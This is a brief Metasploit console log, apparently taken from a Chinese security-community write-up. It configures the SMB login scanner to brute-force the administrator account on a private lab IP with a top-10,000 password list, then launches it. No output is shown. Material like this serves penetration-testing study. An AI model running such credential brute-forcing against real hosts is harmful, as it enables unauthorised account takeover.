 msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.93.20
RHOSTS => 192.168.93.20
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /Users/haya/tmp/top10000.txt
PASS_FILE => /Users/haya/tmp/top10000.txt
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) > exploit
先知社区